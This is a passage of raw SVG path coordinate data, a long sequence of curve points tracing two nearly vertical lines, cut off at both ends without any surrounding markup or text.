134.322 66.4388C134.322 66.4347 134.322 66.4307 134.322 66.4266C134.322 66.4226 134.322 66.4185 134.322 66.4144C134.322 66.4104 134.322 66.4063 134.322 66.4023C134.322 66.3982 134.322 66.3942 134.322 66.3901C134.322 66.3861 134.322 66.382 134.322 66.3779C134.322 66.3739 134.322 66.3698 134.322 66.3657C134.322 66.3617 134.322 66.3576 134.322 66.3535C134.322 66.3495 134.322 66.3454 134.322 66.3413C134.322 66.3373 134.322 66.3332 134.322 66.3291C134.322 66.3251 134.322 66.321 134.322 66.3169C134.322 66.3128 134.322 66.3088 134.322 66.3047C134.322 66.3006 134.322 66.2965 134.322 66.2925C134.322 66.2884 134.322 66.2843 134.322 66.2802C134.322 66.2761 134.322 66.2721 134.322 66.268C134.322 66.2639 134.322 66.2598 134.322 66.2557C134.322 66.2516 134.322 66.2475 134.322 66.2435C134.322 66.2394 134.322 66.2353 134.322 66.2312C134.322 66.2271 134.322 66.223 134.322 66.2189C134.322 66.2148 134.322 66.2107 134.322 66.2066C134.322 66.2025 134.322 66.1984 134.322 66.1943C134.322 66.1902 134.322 66.1861 134.322 66.182C134.322 66.1779 134.322 66.1738 134.322 66.1697C134.322 66.1656 134.322 66.1615 134.322 66.1574C134.322 66.1533 134.322 66.1492 134.322 66.1451C134.322 66.141 134.322 66.1369 134.322 66.1328C134.322 66.1287 134.322 66.1245 134.322 66.1204C134.322 66.1163 134.322 66.1122 134.322 66.1081C134.322 66.104 134.322 66.0999 134.322 66.0957C134.322 66.0916 134.322 66.0875 134.322 66.0834C134.322 66.0793 134.322 66.0751 134.322 66.071C134.322 66.0669 134.322 66.0628 134.322 66.0587C134.322 66.0545 134.322 66.0504 134.322 66.0463C134.322 66.0421 134.322 66.038 134.322 66.0339C134.322 66.0298 134.322 66.0256 134.322 66.0215C134.322 66.0174 134.322 66.0132 134.322 66.0091C134.322 66.005 134.322 66.0008 134.322 65.9967C134.322 65.9925 134.322 65.9884 134.322 65.9843C134.322 65.9801 134.322 65.976 134.322 65.9718C134.322 65.9677 134.322 65.9636 134.322 65.9594C134.322 65.9553 134.322 65.9511 134.322 65.947C134.322 65.9428 134.322 65.9387 134.322 65.9345C134.322 65.9304 134.322 65.9262 134.322 65.9221C134.322 65.9179 134.322 65.9138 134.322 65.9096C134.322 65.9055 134.322 65.9013 134.322 65.8972C134.322 65.893 134.322 65.8888 134.322 65.8847C134.322 65.8805 134.322 65.8764 134.322 65.8722C134.322 65.868 134.322 65.8639 134.322 65.8597C134.322 65.8555 134.322 65.8514 134.322 65.8472C134.322 65.843 134.322 65.8389 134.322 65.8347C134.322 65.8305 134.322 65.8264 134.322 65.8222C134.322 65.818 134.322 65.8139 134.322 65.8097C134.322 65.8055 134.322 65.8013 134.322 65.7971C134.322 65.793 134.322 65.7888 134.322 65.7846C134.322 65.7804 134.322 65.7763 134.322 65.7721C134.322 65.7679 134.322 65.7637 134.322 65.7595C134.322 65.7553 134.322 65.7512 134.322 65.747C134.322 65.7428 134.322 65.7386 134.322 65.7344C134.322 65.7302 134.322 65.726 134.322 65.7218C134.322 65.7176 134.322 65.7135 134.322 65.7093C134.322 65.7051 134.322 65.7009 134.322 65.6967C134.322 65.6925 134.322 65.6883 134.322 65.6841C134.322 65.6799 134.322 65.6757 134.322 65.6715C134.322 65.6673 134.322 65.6631 134.322 65.6589C134.322 65.6547 134.322 65.6505 134.322 65.6463C134.322 65.6421 134.322 65.6379 134.322 65.6336C134.322 65.6294 134.322 65.6252 134.322 65.621C134.322 65.6168 134.322 65.6126 134.322 65.6084C134.322 65.6042 134.322 65.5999 134.322 65.5957C134.322 65.5915 134.322 65.5873 134.322 65.5831C134.322 65.5789 134.322 65.5746 134.322 65.5704C134.322 65.5662 134.322 65.562 134.322 65.5578C134.322 65.5535 134.322 65.5493 134.322 65.5451C134.322 65.5409 134.322 65.5366 134.322 65.5324C134.322 65.5282 134.322 65.5239 134.322 65.5197C134.322 65.5155 134.322 65.5113 134.322 65.507C134.322 65.5028 134.322 65.4986 134.322 65.4943C134.322 65.4901 134.322 65.4858 134.322 65.4816C134.322 65.4774 134.322 65.4731 134.322 65.4689C134.322 65.4647 134.322 65.4604 134.322 65.4562C134.322 65.4519 134.322 65.4477 134.322 65.4434C134.322 65.4392 134.322 65.4349 134.322 65.4307C134.322 65.4264 134.322 65.4222 134.322 65.4179C134.322 65.4137 134.322 65.4095 134.322 65.4052C134.322 65.4009 134.322 65.3967 134.322 65.3924C134.322 65.3882 134.322 65.3839 134.322 65.3797C134.322 65.3754 134.322 65.3712 134.322 65.3669C134.322 65.3626 134.322 65.3584 134.322 65.3541C134.322 65.3498 134.322 65.3456 134.322 65.3413C134.322 65.3371 134.322 65.3328 134.322 65.3285C134.322 65.3243 134.322 65.32 134.322 65.3157C134.322 65.3114 134.322 65.3072 134.322 65.3029C134.322 65.2986 134.322 65.2944 134.322 65.2901C134.322 65.2858 134.322 65.2815 134.322 65.2773C134.322 65.273 134.322 65.2687 134.322 65.2644C134.322 65.2601 134.322 65.2559 134.322 65.2516C134.322 65.2473 134.322 65.243 134.322 65.2387C134.322 65.2344 134.322 65.2302 134.322 65.2259C134.322 65.2216 134.322 65.2173 134.322 65.213C134.322 65.2087 134.322 65.2044 134.322 65.2001C134.322 65.1958 134.322 65.1916 134.322 65.1873C134.322 65.183 134.322 65.1787 134.322 65.1744C134.322 65.1701 134.322 65.1658 134.322 65.1615C134.322 65.1572 134.322 65.1529 134.322 65.1486C134.322 65.1443 134.322 65.14 134.322 65.1357C134.322 65.1314 134.322 65.1271 134.322 65.1228C134.322 65.1184 134.322 65.1141 134.322 65.1098C134.322 65.1055 134.322 65.1012 134.322 65.0969C134.322 65.0926 134.322 65.0883 134.322 65.084C134.322 65.0796 134.322 65.0753 134.322 65.071C134.322 65.0667 134.322 65.0624 134.322 65.0581C134.322 65.0537 134.322 65.0494 134.322 65.0451C134.322 65.0408 134.322 65.0365 134.322 65.0321C134.322 65.0278 134.322 65.0235 134.322 65.0192C134.322 65.0148 134.322 65.0105 134.322 65.0062C134.322 65.0019 134.322 64.9975 134.322 64.9932C134.322 64.9889 134.322 64.9845 134.322 64.9802C134.322 64.9759 134.322 64.9715 134.322 64.9672C134.322 64.9629 134.322 64.9585 134.322 64.9542C134.322 64.9498 134.322 64.9455 134.322 64.9412C134.322 64.9368 134.322 64.9325 134.322 64.9281C134.322 64.9238 134.322 64.9194 134.322 64.9151C134.322 64.9108 134.322 64.9064 134.322 64.9021C134.322 64.8977 134.322 64.8934 134.322 64.889C134.322 64.8847 134.322 64.8803 134.322 64.876C134.322 64.8716 134.322 64.8673 134.322 64.8629C134.322 64.8585 134.322 64.8542 134.322 64.8498C134.322 64.8455 134.322 64.8411 134.322 64.8367C134.322 64.8324 134.322 64.828 134.322 64.8237C134.322 64.8193 134.322 64.8149 134.322 64.8106C134.322 64.8062 134.322 64.8018 134.322 64.7975C134.322 64.7931 134.322 64.7887 134.322 64.7844C134.322 64.78 134.322 64.7756 134.322 64.7713C134.322 64.7669 134.322 64.7625 134.322 64.7581C134.322 64.7538 134.322 64.7494 134.322 64.745C134.322 64.7406 134.322 64.7362 134.322 64.7319C134.322 64.7275 134.322 64.7231 134.322 64.7187C134.322 64.7143 134.322 64.71 134.322 64.7056C134.322 64.7012 134.322 64.6968 134.322 64.6924C134.322 64.688 134.322 64.6836 134.322 64.6792C134.322 64.6749 134.322 64.6705 134.322 64.6661C134.322 64.6617 134.322 64.6573 134.322 64.6529C134.322 64.6485 134.322 64.6441 134.322 64.6397C134.322 64.6353 134.322 64.6309 134.322 64.6265C134.322 64.6221 134.322 64.6177 134.322 64.6133C134.322 64.6089 134.322 64.6045 134.322 64.6001C134.322 64.5957 134.322 64.5913 134.322 64.5869C134.322 64.5825 134.322 64.5781 134.322 64.5737C134.322 64.5692 134.322 64.5648 134.322 64.5604C134.322 64.556 134.322 64.5516 134.322 64.5472C134.322 64.5428 134.322 64.5384 134.322 64.5339C134.322 64.5295 134.322 64.5251 134.322 64.5207C134.322 64.5163 134.322 64.5118 134.322 64.5074C134.322 64.503 134.322 64.4986 134.322 64.4942C134.322 64.4897 134.322 64.4853 134.322 64.4809C134.322 64.4765 134.322 64.472 134.322 64.4676C134.322 64.4632 134.322 64.4587 134.322 64.4543C134.322 64.4499 134.322 64.4454 134.322 64.441C134.322 64.4366 134.322 64.4321 134.322 64.4277C134.322 64.4233 134.322 64.4188 134.322 64.4144C134.322 64.41 134.322 64.4055 134.322 64.4011C134.322 64.3966 134.322 64.3922 134.322 64.3877C134.322 64.3833 134.322 64.3789 134.322 64.3744C134.322 64.37 134.322 64.3655 134.322 64.3611C134.322 64.3566 134.322 64.3522 134.322 64.3477C134.322 64.3433 134.322 64.3388 134.322 64.3344C134.322 64.3299 134.322 64.3255 134.322 64.321C134.322 64.3165 134.322 64.3121 134.322 64.3076C134.322 64.3032 134.322 64.2987 134.322 64.2942C134.322 64.2898 134.322 64.2853 134.322 64.2809C134.322 64.2764 134.322 64.2719 134.322 64.2675C134.322 64.263 134.322 64.2585 134.322 64.2541C134.322 64.2496 134.322 64.2451 134.322 64.2407C134.322 64.2362 134.322 64.2317 134.322 64.2272C134.322 64.2228 134.322 64.2183 134.322 64.2138C134.322 64.2093 134.322 64.2049 134.322 64.2004C134.322 64.1959 134.322 64.1914 134.322 64.187H132.572C132.572 64.1914 132.572 64.1959 132.572 64.2004C132.572 64.2049 132.572 64.2093 132.572 64.2138C132.572 64.2183 132.572 64.2228 132.572 64.2272C132.572 64.2317 132.572 64.2362 132.572 64.2407C132.572 64.2451 132.572 64.2496 132.572 64.2541C132.572 64.2585 132.572 64.263 132.572 64.2675C132.572 64.2719 132.572 64.2764 132.572 64.2809C132.572 64.2853 132.572 64.2898 132.572 64.2942C132.572 64.2987 132.572 64.3032 132.572 64.3076C132.572 64.3121 132.572 64.3165 132.572 64.321C132.572 64.3255 132.572 64.3299 132.572 64.3344C132.572 64.3388 132.572 64.3433 132.572 64.3477C132.572 64.3522 132.572 64.3566 132.572 64.3611C132.572 64.3655 132.572 64.37 132.572 64.3744C132.572 64.3789 132.572 64.3833 132.572 64.3877C132.572 64.3922 132.572 64.3966 132.572 64.4011C132.572 64.4055 132.572 64.41 132.572 64.4144C132.572 64.4188 132.572 64.4233 132.572 64.4277C132.572 64.4321 132.572 64.4366 132.572 64.441C132.572 64.4454 132.572 64.4499 132.572 64.4543C132.572 64.4587 132.572 64.4632 132.572 64.4676C132.572 64.472 132.572 64.4765 132.572 64.4809C132.572 64.4853 132.572 64.4897 132.572 64.4942C132.572 64.4986 132.572 64.503 132.572 64.5074C132.572 64.5118 132.572 64.5163 132.572 64.5207C132.572 64.5251 132.572 64.5295 132.572 64.5339C132.572 64.5384 132.572 64.5428 132.572 64.5472C132.572 64.5516 132.572 64.556 132.572 64.5604C132.572 64.5648 132.572 64.5692 132.572 64.5737C132.572 64.5781 132.572 64.5825 132.572 64.5869C132.572 64.5913 132.572 64.5957 132.572 64.6001C132.572 64.6045 132.572 64.6089 132.572 64.6133C132.572 64.6177 132.572 64.6221 132.572 64.6265C132.572 64.6309 132.572 64.6353 132.572 64.6397C132.572 64.6441 132.572 64.6485 132.572 64.6529C132.572 64.6573 132.572 64.6617 132.572 64.6661C132.572 64.6705 132.572 64.6749 132.572 64.6792C132.572 64.6836 132.572 64.688 132.572 64.6924C132.572 64.6968 132.572 64.7012 132.572 64.7056C132.572 64.71 132.572 64.7143 132.572 64.7187C132.572 64.7231 132.572 64.7275 132.572 64.7319C132.572 64.7362 132.572 64.7406 132.572 64.745C132.572 64.7494 132.572 64.7538 132.572 64.7581C132.572 64.7625 132.572 64.7669 132.572 64.7713C132.572 64.7756 132.572 64.78 132.572 64.7844C132.572 64.7887 132.572 64.7931 132.572 64.7975C132.572 64.8018 132.572 64.8062 132.572 64.8106C132.572 64.8149 132.572 64.8193 132.572 64.8237C132.572 64.828 132.572 64.8324 132.572 64.8367C132.572 64.8411 132.572 64.8455 132.572 64.8498C132.572 64.8542 132.572 64.8585 132.572 64.8629C132.572 64.8673 132.572 64.8716 132.572 64.876C132.572 64.8803 132.572 64.8847 132.572 64.889C132.572 64.8934 132.572 64.8977 132.572 64.9021C132.572 64.9064 132.572 64.9108 132.572 64.9151C132.572 64.9194 132.572 64.9238 132.572 64.9281C132.572 64.9325 132.572 64.9368 132.572 64.9412C132.572 64.9455 132.572 64.9498 132.572 64.9542C132.572 64.9585 132.572 64.9629 132.572 64.9672C132.572 64.9715 132.572 64.9759 132.572 64.9802C132.572 64.9845 132.572 64.9889 132.572 64.9932C132.572 64.9975 132.572 65.0019 132.572 65.0062C132.572 65.0105 132.572 65.0148 132.572 65.0192C132.572 65.0235 132.572 65.0278 132.572 65.0321C132.572 65.0365 132.572 65.0408 132.572 65.0451C132.572 65.0494 132.572 65.0537 132.572 65.0581C132.572 65.0624 132.572 65.0667 132.572 65.071C132.572 65.0753 132.572 65.0796 132.572 65.084C132.572 65.0883 132.572 65.0926 132.572 65.0969C132.572 65.1012 132.572 65.1055 132.572 65.1098C132.572 65.1141 132.572 65.1184 132.572 65.1228C132.572 65.1271 132.572 65.1314 132.572 65.1357C132.572 65.14 132.572 65.1443 132.572 65.1486C132.572 65.1529 132.572 65.1572 132.572 65.1615C132.572 65.1658 132.572 65.1701 132.572 65.1744C132.572 65.1787 132.572 65.183 132.572 65.1873C132.572 65.1916 132.572 65.1958 132.572 65.2001C132.572 65.2044 132.572 65.2087 132.572 65.213C132.572 65.2173 132.572 65.2216 132.572 65.2259C132.572 65.2302 132.572 65.2344 132.572 65.2387C132.572 65.243 132.572 65.2473 132.572 65.2516C132.572 65.2559 132.572 65.2601 132.572 65.2644C132.572 65.2687 132.572 65.273 132.572 65.2773C132.572 65.2815 132.572 65.2858 132.572 65.2901C132.572 65.2944 132.572 65.2986 132.572 65.3029C132.572 65.3072 132.572 65.3114 132.572 65.3157C132.572 65.32 132.572 65.3243 132.572 65.3285C132.572 65.3328 132.572 65.3371 132.572 65.3413C132.572 65.3456 132.572 65.3498 132.572 65.3541C132.572 65.3584 132.572 65.3626 132.572 65.3669C132.572 65.3712 132.572 65.3754 132.572 65.3797C132.572 65.3839 132.572 65.3882 132.572 65.3924C132.572 65.3967 132.572 65.4009 132.572 65.4052C132.572 65.4095 132.572 65.4137 132.572 65.4179C132.572 65.4222 132.572 65.4264 132.572 65.4307C132.572 65.4349 132.572 65.4392 132.572 65.4434C132.572 65.4477 132.572 65.4519 132.572 65.4562C132.572 65.4604 132.572 65.4647 132.572 65.4689C132.572 65.4731 132.572 65.4774 132.572 65.4816C132.572 65.4858 132.572 65.4901 132.572 65.4943C132.572 65.4986 132.572 65.5028 132.572 65.507C132.572 65.5113 132.572 65.5155 132.572 65.5197C132.572 65.5239 132.572 65.5282 132.572 65.5324C132.572 65.5366 132.572 65.5409 132.572 65.5451C132.572 65.5493 132.572 65.5535 132.572 65.5578C132.572 65.562 132.572 65.5662 132.572 65.5704C132.572 65.5746 132.572 65.5789 132.572 65.5831C132.572 65.5873 132.572 65.5915 132.572 65.5957C132.572 65.5999 132.572 65.6042 132.572 65.6084C132.572 65.6126 132.572 65.6168 132.572 65.621C132.572 65.6252 132.572 65.6294 132.572 65.6336C132.572 65.6379 132.572 65.6421 132.572 65.6463C132.572 65.6505 132.572 65.6547 132.572 65.6589C132.572 65.6631 132.572 65.6673 132.572 65.6715C132.572 65.6757 132.572 65.6799 132.572 65.6841C132.572 65.6883 132.572 65.6925 132.572 65.6967C132.572 65.7009 132.572 65.7051 132.572 65.7093C132.572 65.7135 132.572 65.7176 132.572 65.7218C132.572 65.726 132.572 65.7302 132.572 65.7344C132.572 65.7386 132.572 65.7428 132.572 65.747C132.572 65.7512 132.572 65.7553 132.572 65.7595C132.572 65.7637 132.572 65.7679 132.572 65.7721C132.572 65.7763 132.572 65.7804 132.572 65.7846C132.572 65.7888 132.572 65.793 132.572 65.7971C132.572 65.8013 132.572 65.8055 132.572 65.8097C132.572 65.8139 132.572 65.818 132.572 65.8222C132.572 65.8264 132.572 65.8305 132.572 65.8347C132.572 65.8389 132.572 65.843 132.572 65.8472C132.572 65.8514 132.572 65.8555 132.572 65.8597C132.572 65.8639 132.572 65.868 132.572 65.8722C132.572 65.8764 132.572 65.8805 132.572 65.8847C132.572 65.8888 132.572 65.893 132.572 65.8972C132.572 65.9013 132.572 65.9055 132.572 65.9096C132.572 65.9138 132.572 65.9179 132.572 65.9221C132.572 65.9262 132.572 65.9304 132.572 65.9345C132.572 65.9387 132.572 65.9428 132.572 65.947C132.572 65.9511 132.572 65.9553 132.572 65.9594C132.572 65.9636 132.572 65.9677 132.572 65.9718C132.572 65.976 132.572 65.9801 132.572 65.9843C132.572 65.9884 132.572 65.9925 132.572 65.9967C132.572 66.0008 132.572 66.005 132.572 66.0091C132.572 66.0132 132.572 66.0174 132.572 66.0215C132.572 66.0256 132.572 66.0298 132.572 66.0339C132.572 66.038 132.572 66.0421 132.572 66.0463C132.572 66.0504 132.572 66.0545 132.572 66.0587C132.572 66.0628 132.572 66.0669 132.572 66.071C132.572 66.0751 132.572 66.0793 132.572 66.0834C132.572 66.0875 132.572 66.0916 132.572 66.0957C132.572 66.0999 132.572 66.104 132.572 66.1081C132.572 66.1122 132.572 66.1163 132.572 66.1204C132.572 66.1245 132.572 66.1287 132.572 66.1328C132.572 66.1369 132.572 66.141 132.572 66.1451C132.572 66.1492 132.572 66.1533 132.572 66.1574C132.572 66.1615 132.572 66.1656 132.572 66.1697C132.572 66.1738 132.572 66.1779 132.572 66.182C132.572 66.1861 132.572 66.1902 132.572 66.1943C132.572 66.1984 132.572 66.2025 132.572 66.2066C132.572 66.2107 132.572 66.2148 132.572 66.2189C132.572 66.223 132.572 66.2271 132.572 66.2312C132.572 66.2353 132.572 66.2394 132.572 66.2435C132.572 66.2475 132.572 66.2516 132.572 66.2557C132.572 66.2598 132.572 66.2639 132.572 66.268C132.572 66.2721 132.572 66.2761 132.572 66.2802C132.572 66.2843 132.572 66.2884 132.572 66.2925C132.572 66.2965 132.572 66.3006 132.572 66.3047C132.572 66.3088 132.572 66.3128 132.572 66.3169C132.572 66.321 132.572 66.3251 132.572 66.3291C132.572 66.3332 132.572 66.3373 132.572 66.3413C132.572 66.3454 132.572 66.3495 132.572 66.3535C132.572 66.3576 132.572 66.3617 132.572 66.3657C132.572 66.3698 132.572 66.3739 132.572 66.3779C132.572 66.382 132.572 66.3861 132.572 66.3901C132.572 66.3942 132.572 66.3982 132.572 66.4023C132.572 66.4063 132.572 66.4104 132.572 66.4144C132.572 66.4185 132.572 66.4226 132.572 66.4266C132.572 66.4307 132.572 66.4347 132.572 66.4388C132.572 66.4428 132.572 66.4469 132.572 66.4509C132.572 66.4549 132.572 66.459 132.572 66.463C132.572 66.4671 132.572 66.4711 132.572 66.4752C132.572 66.4792 132.572 66.4832 132.572 66.4873C132.572 66.4913 132.572 66.4954 132.572 66.4994C132.572 66.5034 132.572 66.5075 132.572 66.5115C132.572 66.5155 132.572 66.5196 132.572 66.5236C132.572 66.5276 132.572 66.5317 132.572 66.5357C132.572 66.5397 132.572 66.5438 132.572 66.5478C132.572 66.5518 132.572 66.5558 132.572 66.5599C132.572 66.5639 132.572 66.5679 132.572 66.5719C132.572 66.576 132.572 66.58 132.572 66.584C132.572 66.588 132.572 66.592 132.572 66.5961C132.572 66.6001 132.572 66.6041 132.572 66.6081C132.572 66.6121 132.572 66.6161 132.572 66.6201C132.572 66.6242 132.572 66.6282 132.572 66.6322C132.572 66.6362 132.572 66.6402 132.572 66.6442C132.572 66.6482 132.572 66.6522 132.572 66.6562C132.572 66.6602 132.572 66.6642 132.572 66.6682C132.572 66.6722 132.572 66.6762 132.572 66.6802C132.572 66.6842 132.572 66.6882 132.572 66.6922C132.572 66.6962 132.572 66.7002 132.572 66.7042C132.572 66.7082 132.572 66.7122 132.572 66.7162C132.572 66.7202 132.572 66.7242 132.572 66.7282C132.572 66.7322 132.572 66.7362 132.572 66.7401C132.572 66.7441 132.572 66.7481 132.572 66.7521C132.572 66.7561 132.572 66.7601 132.572 66.7641C132.572 66.768 132.572 66.772 132.572 66.776C132.572 66.78 132.572 66.784 132.572 66.7879C132.572 66.7919 132.572 66.7959 132.572 66.7999C132.572 66.8038 132.572 66.8078 132.572 66.8118C132.572 66.8158 132.572 66.8197 132.572 66.8237C132.572 66.8277 132.572 66.8317 132.572 66.8356C132.572 66.8396 132.572 66.8436 132.572 66.8475C132.572 66.8515 132.572 66.8555 132.572 66.8594C132.572 66.8634 132.572 66.8673 132.572 66.8713C132.572 66.8753 132.572 66.8792 132.572 66.8832C132.572 66.8871 132.572 66.8911 132.572 66.8951C132.572 66.899 132.572 66.903 132.572 66.9069C132.572 66.9109 132.572 66.9148 132.572 66.9188C132.572 66.9227 132.572 66.9267 132.572 66.9306C132.572 66.9346 132.572 66.9385 132.572 66.9425C132.572 66.9464 132.572 66.9504 132.572 66.9543C132.572 66.9582 132.572 66.9622 132.572 66.9661C132.572 66.9701 132.572 66.974 132.572 66.978C132.572 66.9819 132.572 66.9858 132.572 66.9898C132.572 66.9937 132.572 66.9976 132.572 67.0016C132.572 67.0055 132.572 67.0094 132.572 67.0134C132.572 67.0173 132.572 67.0212 132.572 67.0252C132.572 67.0291 132.572 67.033 132.572 67.0369C132.572 67.0409 132.572 67.0448 132.572 67.0487C132.572 67.0526 132.572 67.0566 132.572 67.0605C132.572 67.0644 132.572 67.0683 132.572 67.0723C132.572 67.0762 132.572 67.0801 132.572 67.084C132.572 67.0879 132.572 67.0918 132.572 67.0957C132.572 67.0997 132.572 67.1036 132.572 67.1075C132.572 67.1114 132.572 67.1153 132.572 67.1192C132.572 67.1231 132.572 67.127 132.572 67.1309C132.572 67.1349 132.572 67.1388 132.572 67.1427C132.572 67.1466 132.572 67.1505 132.572 67.1544C132.572 67.1583 132.572 67.1622 132.572 67.1661C132.572 67.17 132.572 67.1739 132.572 67.1778C132.572 67.1817 132.572 67.1856 132.572 67.1895C132.572 67.1934 132.572 67.1973 132.572 67.2011C132.572 67.205 132.572 67.2089 132.572 67.2128C132.572 67.2167 132.572 67.2206 132.572 67.2245C132.572 67.2284 132.572 67.2323 132.572 67.2361C132.572 67.24 132.572 67.2439 132.572 67.2478C132.572 67.2517 132.572 67.2556 132.572 67.2594C132.572 67.2633 132.572 67.2672 132.572 67.2711C132.572 67.2749 132.572 67.2788 132.572 67.2827C132.572 67.2866 132.572 67.2905 132.572 67.2943C132.572 67.2982 132.572 67.3021 132.572 67.3059C132.572 67.3098 132.572 67.3137 132.572 67.3175C132.572 67.3214 132.572 67.3253 132.572 67.3291C132.572 67.333 132.572 67.3369 132.572 67.3407C132.572 67.3446 132.572 67.3485 132.572 67.3523C132.572 67.3562 132.572 67.36 132.572 67.3639C132.572 67.3678 132.572 67.3716 132.572 67.3755C132.572 67.3793 132.572 67.3832 132.572 67.387C132.572 67.3909 132.572 67.3947 132.572 67.3986C132.572 67.4024 132.572 67.4063 132.572 67.4101C132.572 67.414 132.572 67.4178 132.572 67.4217C132.572 67.4255 132.572 67.4294 132.572 67.4332C132.572 67.4371 132.572 67.4409 132.572 67.4447C132.572 67.4486 132.572 67.4524 132.572 67.4563C132.572 67.4601 132.572 67.4639 132.572 67.4678C132.572 67.4716 132.572 67.4754 132.572 67.4793C132.572 67.4831 132.572 67.4869 132.572 67.4908C132.572 67.4946 132.572 67.4984 132.572 67.5023C132.572 67.5061 132.572 67.5099 132.572 67.5137C132.572 67.5176 132.572 67.5214 132.572 67.5252C132.572 67.529 132.572 67.5329 132.572 67.5367C132.572 67.5405 132.572 67.5443 132.572 67.5481C132.572 67.552 132.572 67.5558 132.572 67.5596C132.572 67.5634 132.572 67.5672 132.572 67.571C132.572 67.5749 132.572 67.5787 132.572 67.5825C132.572 67.5863 132.572 67.5901 132.572 67.5939C132.572 67.5977 132.572 67.6015 132.572 67.6053C132.572 67.6091 132.572 67.6129 132.572 67.6168C132.572 67.6206 132.572 67.6244 132.572 67.6282C132.572 67.632 132.572 67.6358 132.572 67.6396C132.572 67.6434 132.572 67.6472 132.572 67.651C132.572 67.6548 132.572 67.6585 132.572 67.6623C132.572 67.6661 132.572 67.6699 132.572 67.6737C132.572 67.6775 132.572 67.6813 132.572 67.6851C132.572 67.6889 132.572 67.6927 132.572 67.6965C132.572 67.7002 132.572 67.704 132.572 67.7078C132.572 67.7116 132.572 67.7154 132.572 67.7192C132.572 67.7229 132.572 67.7267 132.572 67.7305C132.572 67.7343 132.572 67.7381 132.572 67.7418C132.572 67.7456 132.572 67.7494 132.572 67.7532C132.572 67.7569 132.572 67.7607 132.572 67.7645C132.572 67.7683 132.572 67.772 132.572 67.7758C132.572 67.7796 132.572 67.7833 132.572 67.7871C132.572 67.7909 132.572 67.7946 132.572 67.7984C132.572 67.8022 132.572 67.8059 132.572 67.8097C132.572 67.8135 132.572 67.8172 132.572 67.821C132.572 67.8247 132.572 67.8285 132.572 67.8323C132.572 67.836 132.572 67.8398 132.572 67.8435C132.572 67.8473 132.572 67.851 132.572 67.8548C132.572 67.8585 132.572 67.8623 132.572 67.866C132.572 67.8698 132.572 67.8735 132.572 67.8773C132.572 67.881 132.572 67.8848 132.572 67.8885C132.572 67.8923 132.572 67.896 132.572 67.8998C132.572 67.9035 132.572 67.9072 132.572 67.911C132.572 67.9147 132.572 67.9185 132.572 67.9222C132.572 67.9259 132.572 67.9297 132.572 67.9334C132.572 67.9372 132.572 67.9409 132.572 67.9446C132.572 67.9484 132.572 67.9521 132.572 67.9558C132.572 67.9595 132.572 67.9633 132.572 67.967C132.572 67.9707 132.572 67.9745 132.572 67.9782C132.572 67.9819 132.572 67.9856 132.572 67.9894C132.572 67.9931 132.572 67.9968 132.572 68.0005C132.572 68.0042 132.572 68.008 132.572 68.0117C132.572 68.0154 132.572 68.0191 132.572 68.0228C132.572 68.0266 132.572 68.0303 132.572 68.034C132.572 68.0377 132.572 68.0414 132.572 68.0451C132.572 68.0488 132.572 68.0525 132.572 68.0562C132.572 68.06 132.572 68.0637 132.572 68.0674C132.572 68.0711 132.572 68.0748 132.572 68.0785C132.572 68.0822 132.572 68.0859 132.572 68.0896C132.572 68.0933 132.572 68.097 132.572 68.1007C132.572 68.1044 132.572 68.1081 132.572 68.1118C132.572 68.1155 132.572 68.1192 132.572 68.1229C132.572 68.1266 132.572 68.1303 132.572 68.1339C132.572 68.1376 132.572 68.1413 132.572 68.145C132.572 68.1487 132.572 68.1524 132.572 68.1561C132.572 68.1598 132.572 68.1635 132.572 68.1671C132.572 68.1708 132.572 68.1745 132.572 68.1782C132.572 68.1819 132.572 68.1855 132.572 68.1892C132.572 68.1929 132.572 68.1966 132.572 68.2003C132.572 68.2039 132.572 68.2076 132.572 68.2113C132.572 68.215 132.572 68.2186 132.572 68.2223C132.572 68.226 132.572 68.2296 132.572 68.2333C132.572 68.237 132.572 68.2407 132.572 68.2443C132.572 68.248 132.572 68.2517 132.572 68.2553C132.572 68.259 132.572 68.2626 132.572 68.2663C132.572 68.27 132.572 68.2736 132.572 68.2773C132.572 68.2809 132.572 68.2846 132.572 68.2883C132.572 68.2919 132.572 68.2956 132.572 68.2992C132.572 68.3029 132.572 68.3065 132.572 68.3102C132.572 68.3138 132.572 68.3175 132.572 68.3211C132.572 68.3248 132.572 68.3284 132.572 68.3321C132.572 68.3357 132.572 68.3394 132.572 68.343C132.572 68.3467 132.572 68.3503 132.572 68.354C132.572 68.3576 132.572 68.3612 132.572 68.3649C132.572 68.3685 132.572 68.3722 132.572 68.3758C132.572 68.3794 132.572 68.3831 132.572 68.3867C132.572 68.3903 132.572 68.394 132.572 68.3976C132.572 68.4012 132.572 68.4049 132.572 68.4085C132.572 68.4121 132.572 68.4158 132.572 68.4194C132.572 68.423 132.572 68.4266 132.572 68.4303C132.572 68.4339 132.572 68.4375 132.572 68.4411C132.572 68.4448 132.572 68.4484 132.572 68.452C132.572 68.4556 132.572 68.4592 132.572 68.4629C132.572 68.4665 132.572 68.4701 132.572 68.4737C132.572 68.4773 132.572 68.4809 132.572 68.4846C132.572 68.4882 132.572 68.4918 132.572 68.4954C132.572 68.499 132.572 68.5026 132.572 68.5062C132.572 68.5098 132.572 68.5134 132.572 68.517C132.572 68.5206 132.572 68.5243 132.572 68.5279C132.572 68.5315 132.572 68.5351 132.572 68.5387C132.572 68.5423 132.572 68.5459 132.572 68.5495C132.572 68.5531 132.572 68.5567 132.572 68.5603C132.572 68.5638 132.572 68.5674 132.572 68.571C132.572 68.5746 132.572 68.5782 132.572 68.5818C132.572 68.5854 132.572 68.589 132.572 68.5926C132.572 68.5962 132.572 68.5998 132.572 68.6033C132.572 68.6069 132.572 68.6105 132.572 68.6141C132.572 68.6177 132.572 68.6213 132.572 68.6248C132.572 68.6284 132.572 68.632 132.572 68.6356C132.572 68.6392 132.572 68.6427 132.572 68.6463C132.572 68.6499 132.572 68.6535 132.572 68.657C132.572 68.6606 132.572 68.6642 132.572 68.6678C132.572 68.6713 132.572 68.6749 132.572 68.6785C132.572 68.682 132.572 68.6856 132.572 68.6892C132.572 68.6927 132.572 68.6963 132.572 68.6999C132.572 68.7034 132.572 68.707 132.572 68.7106C132.572 68.7141 132.572 68.7177 132.572 68.7212C132.572 68.7248 132.572 68.7284 132.572 68.7319C132.572 68.7355 132.572 68.739 132.572 68.7426C132.572 68.7461 132.572 68.7497 132.572 68.7532C132.572 68.7568 132.572 68.7603 132.572 68.7639C132.572 68.7674 132.572 68.771 132.572 68.7745C132.572 68.7781 132.572 68.7816 132.572 68.7852C132.572 68.7887 132.572 68.7923 132.572 68.7958C132.572 68.7993 132.572 68.8029 132.572 68.8064C132.572 68.81 132.572 68.8135 132.572 